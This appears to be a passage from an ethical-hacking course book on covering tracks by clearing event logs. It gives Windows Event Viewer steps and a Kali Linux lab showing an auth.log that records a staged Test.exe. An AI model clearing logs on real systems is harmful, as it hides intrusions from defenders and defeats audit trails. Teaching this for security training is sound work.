

#### *Clearing Logs*

Another technique of covering track is to clear the logs. By clearing the logs, all events logged during the compromise will be erased. Logs can be cleared using Command line tools as well as manually from Control panel on a Windows platform.

#### *Manually Clearing Event Logs on a Windows Platform* **1.** Go to **Control Panel** Control Panel  $\Box$  $\times$ → → ↑ Ell > Control Panel v & Search Control Panel  $\leftarrow$  $\mathfrak{D}$ Adjust your computer's settings View by: Category System and Security **User Accounts** Review your computer's status Change account type Save backup copies of your files with File History Backup and Restore (Windows 7) Appearance and Personalization Find and fix problems Change the theme Adjust screen resolution Network and Internet Connect to the Internet Clock, Language, and Region View network status and tasks Add a language Choose homegroup and sharing options Change input methods Change date, time, or number formats Hardware and Sound View devices and printers Ease of Access Add a device Let Windows suggest settings Adjust commonly used mobility settings Optimize visual display Programs Uninstall a program *Figure 6-70 Control Panel Options* 2. Click **System and Security**

# **Lab 6-8: Clearing Logs on Windows**



*Figure 6-71 System and Security Options*

3. Click **Event Viewer**

| 皓<br>$\sim$<br>$\equiv$<br>File<br>Home | Shortcut Tools<br>Manage<br>View<br>Share        | Administrative Tools |          | □                           | $\times$<br>O<br>$\sim$ |
|-----------------------------------------|--------------------------------------------------|----------------------|----------|-----------------------------|-------------------------|
|                                         | System and Security > Administrative Tools<br>65 |                      | $\vee$ 0 | Search Administrative Tools | Q                       |
| <b>*</b> Quick acco                     | Name                                             | Date modified        | Type     | Size                        |                         |
| Deskti #                                | Component Services                               | 7/10/2015 4:29 PM    | Shortcut | $2$ KB                      |                         |
| $\mathbf{L}$ Down $\mathbf{r}$          | Computer Management                              | 7/10/2015 4:29 PM    | Shortcut | $2$ KB                      |                         |
| Docur #                                 | Defragment and Optimize Drives                   | 7/10/2015 4:29 PM    | Shortcut | $2$ KB                      |                         |
|                                         | Disk Cleanup                                     | 7/10/2015 4:31 PM    | Shortcut | $2$ KB.                     |                         |
| $=$ Pictur $\mathcal A$                 | Event Viewer                                     | 7/10/2015 4:29 PM    | Shortcut | 2KB                         |                         |
| #22 CEH                                 | SCSI Initiator                                   | 7/10/2015 4:30 PM    | Shortcut | $2$ KB                      |                         |
| Credenti                                | <b>Local Security Policy</b>                     | 7/10/2015 4:30 PM    | Shortcut | $2$ KB                      |                         |
| QuickSte                                | DDBC Data Sources (32-bit)                       | 7/10/2015 4:30 PM    | Shortcut | $2$ KB                      |                         |
| Snow                                    | DDBC Data Sources (64-bit)                       | 7/10/2015 4:30 PM    | Shortcut | $2$ KB                      |                         |
|                                         | Derformance Monitor                              | 7/10/2015 4:29 PM    | Shortcut | $2$ KB                      |                         |
| <b>Co</b> OneDrive                      | Print Management                                 | 7/10/2015 4:30 PM    | Shortcut | $2$ KB                      |                         |
| This PC                                 | No Resource Monitor                              | 7/10/2015 4:29 PM    | Shortcut | $2$ KB                      |                         |
| Desktop                                 | <b>Services</b>                                  | 7/10/2015 4:29 PM    | Shortcut | $2$ KB                      |                         |
|                                         | <b>System Configuration</b>                      | 7/10/2015 4:29 PM    | Shortcut | $2$ KB                      |                         |
| 細<br>Documer                            | System Information                               | 7/10/2015 4:29 PM    | Shortcut | 2KB                         |                         |
| Downloa                                 | <b>D</b> Task Scheduler                          | 7/10/2015 4:29 PM    | Shortcut | 2KB                         |                         |
| 18 items                                | item selected 1.14 KB                            |                      |          |                             | 旧三                      |

*Figure 6-72 Administrative Tools*

# 4. Click **Windows Log**

Here you can find different types of logs, such as Application, security, setup, system and forwarded events. You can import, export and clear these logs using Action Section on the right pane.



# **Lab 6-9: Clearing logs on Linux**









Kali-Linux-2017.3-vm-amd64 on localhost.localdomain  $\times$ File View VM  $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$ Applications -Fri 01:46 · Places -Text Editor ř,  $(10)$  $^{\circ}$ auth.log Save  $\odot$ Open  $\star$ 凸  $\equiv$ ô  $\circ$ /var/log May 2 07:25:08 kali CRON[32135]: pam unix(cron:session): session opened for user root by  $(uid=0)$ May 2 07:25:08 kali CRON[32135]: pam unix(cron:session): session closed for user root May 2 07:30:04 kali CRON[32149]: pam unix(cron:session): session opened for user root by  $(uid=0)$ May 207:30:04 kali CRON[32149]: pam unix(cron:session): session closed for user root May 207:31:42 kali gdm-password]: gkr-pam: unlocked login keyring May 2 07:34:10 kali sudo: root : TTY=pts/0 ; PWD=/root ; USER=root ; COMMAND=/bin/ mv /root/Desktop/Test.exe /var/www/html/share May 2 07:34:10 kali sudo: pam unix(sudo:session): session opened for user root by  $(uid=0)$ May 2 07:34:10 kali sudo: pam unix(sudo:session): session closed for user root May 2 07:34:23 kali sudo: root: TTY=pts/0; PWD=/root; USER=root; COMMAND=/bin/ mv root/Desktop/Test.exe /var/www/html/share May 2 07:34:23 kali sudo: pam unix(sudo:session): session opened for user root by  $(uid=0)$ May 2 07:34:23 kali sudo: pam unix(sudo:session): session closed for user root May 2 07:34:45 kali sudo: root : TTY=pts/0 ; PWD=/root ; USER=root ; COMMAND=/bin/ mv /Desktop/Test.exe /var/www/html/share May 207:34:45 kali sudo: pam unix(sudo:session): session opened for user root by  $(uid=0)$ May 2 07:34:45 kali sudo: pam unix(sudo:session): session closed for user root May 2 07:35:09 kali CRON[32255]: pam unix(cron:session): session opened for user root by  $(uid=0)$ May 2 07:35:09 kali CRON[32255]: pam unix(cron:session): session closed for user root May 2 07:39:04 kali CRON[32396]: pam unix(cron:session): session opened for user root by  $(uid=0)$ May 2 07:39:04 kali CRON[32396]: pam unix(cron:session): session closed for user root Plain Text  $\blacktriangledown$  Tab Width: 8  $\blacktriangledown$  $Ln.Col1$   $\bullet$  INS *Figure 6-78 Authentication logs*

#### **Mind Map**

